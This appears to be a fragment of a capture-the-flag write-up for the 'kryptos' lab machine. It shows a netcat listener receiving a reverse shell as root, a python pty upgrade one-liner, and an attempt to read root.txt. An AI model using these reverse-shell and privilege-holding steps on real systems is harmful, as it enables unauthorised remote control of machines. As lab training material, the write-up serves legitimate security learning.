 $ rlwrap nc -nlvp 443
Connection from 10.10.10.129:59442
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty; pty.spawn("/bin/bash")'
root@kryptos:/# cd /roott
cd /roott
bash: cd: /roott: No such file or directory
root@kryptos:/# cd /root
cd /root
root@kryptos:/root# ls
ls
clean_writable_folder.sh  kryptos.py  root.txt
root@kryptos:/root# cat root.txt
cat root.txt
root@kryptos:/root#